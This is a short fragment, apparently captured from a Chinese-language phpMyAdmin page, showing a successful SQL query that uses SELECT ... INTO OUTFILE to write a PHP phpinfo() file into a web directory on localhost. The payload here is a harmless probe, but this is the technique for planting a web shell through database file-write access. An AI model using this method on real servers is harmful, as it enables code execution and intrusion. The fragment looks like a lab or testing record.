 您的 SQL 语句已成功运行 ( 查询花费 0.0000 秒 )
SELECT '<?php phpinfo();?>'
INTO OUTFILE 'D:/WWW/cms/info.php'
性能分析 [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [
在服务器 "localhost" 运行 SQL 查询:
1 select '<?php phpinfo();?>' into outfile 'D:/WWW/cms/info.php'